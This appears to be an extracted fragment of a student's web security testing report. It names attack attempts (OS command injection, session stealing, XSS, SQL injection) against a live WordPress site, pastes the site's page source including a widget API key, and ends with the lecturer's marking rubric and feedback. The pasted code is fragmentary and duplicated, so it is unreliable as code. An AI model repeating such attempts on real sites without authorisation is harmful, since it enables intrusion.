

- Remote OS Command Injection



- Cookie/Session Stealing



<!DOCTYPE html>
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" class="ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>CUPSTV.COM &rsaquo; Lost Password</title>
<link rel='stylesheet' id='dashicons-css' href='http://cupstv.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='http://cupstv.com/wp-includes/css/buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='http://cupstv.com/wp-admin/css/forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='http://cupstv.com/wp-admin/css/l10n.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-css' href='http://cupstv.com/wp-admin/css/login.min.css' type='text/css' media='all' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript'>
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"cb605db8b7","ajaxurl":"http:\/\/cupstv.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>

<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};/* ]]> */
</script>
<script type='text/javascript' src='http://cupstv.com/wp-admin/load-scripts.php?c=0&amp;load%5B%5D=jquery-core,jquery-migrate,jquery-ui-core,jquery-ui-widget,jquery-ui-position,jquery-ui-menu,wp-a11y,jquery-ui-autocomplete&amp;ver=deb984409fe0013bff9f0c8d24c9c2fe'></script>
<script type='text/javascript' src='http://cupstv.com/wp-content/plugins/wunderground/assets/js/widget.min.js'></script>
<link rel='stylesheet' id='wunderground-css' href='http://cupstv.com/wp-content/plugins/wunderground/assets/css/wunderground.css' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//cupstv.com/?wordfence_logHuman=1&hid=CC5FC686989A7374EF28EC6BCE8CE445');

- Password Autocomplete


/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"cb605db8b7","ajaxurl":"http:\/\/cupstv.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"cb605db8b7","ajaxurl":"http:\/\/cupstv.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */

(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//cupstv.com/?wordfence_logHuman=1&hid=A33DC8CE28647EF51A7DF91A67DEA707');

jQuery(document).ready(function(){
createTicker();
});

function rotateTicker(){
if( i == tickerItems.length ){ i = 0; }
tickerText = tickerItems[i];
c = 0;
typetext();
setTimeout( "rotateTicker()", 9434 );
i++;
}
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-82764653-1', 'auto');
ga('send', 'pageview');
</script><script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
- XSS Protection



- SQL Injection (Basic Attempt)



- Remote OS Command Injection (Attempt)



marking criteria and Student FEEDBACK

This section details the assessment criteria. The extent to which these are demonstrated by you determines your mark. The marks available for each criterion are shown. Lecturers will use the space provided to comment on the achievement of the task(s), including those areas in which you have performed well and areas that would benefit from development/improvement.

Common Assessment Criteria Applied (Assignment 1) | Marks available | Marks  awarded
1. Research-informed Literature
Extent of research and/or own reading, selection of credible sources, application of appropriate referencing conventions.
Your referencing not consistently applied (lack of in-text citations). (Grade mark: 40.00%) | 10 | 4
2. Knowledge and Understanding of Subject
Extent of knowledge and understanding of concepts and underlying principles associated with the discipline.
Evidence of knowledge & understanding of the main theories and concept but required more depth of the research.  (Grade mark: 40.00%) | 10 | 4
3. Analysis
Analysis, evaluation and synthesis; logic, argument and judgement; analytical reflection; organisation of ideas and evidence
Your analysis require more in-depth discussions of your research and finding. Cost solution and timetable plan satisfactorily done. Most areas could do with improvement and link analysis to your findings. The introduction could end with the most specific information: a guide to the scope and structure of your report (What coming next in each section). Conclusion summary of key areas of the report done but stating what improvement for the future could be done. (Grade mark: 54.29%) | 35 | 19
4. Practical Application and Deployment
Deployment of methods, materials, tools and techniques; application of concepts; formulation of innovative and creative solutions to solve problems.
Results of the actual test was provided in appendix but require detailed discussions as mention above. Nature of how it was done, application used and protocol involved was highlighted. (Grade mark: 51.43%) | 35 | 18
5. Skills for Professional Practice
Attributes in professional practice: individual and collaborative working; deployment of appropriate media; presentation and organisation.
Can communicate effectively in a suitable format with room for improvement. The report require formatting especially justify alignment. Based on your ability, a very disappointed report. (Grade mark: 55.00%) | 10 | 5.5

Assignment Mark (Assessment marks are subject to ratification at the Exam Board. These comments and marks are to give feedback on module work and are for guidance only until they are confirmed. ) | Late Submission Penalties (tick if appropriate) |  | 51%
 | Up to four weeks late |  | 51%
 | First Attempt? |  | 51%

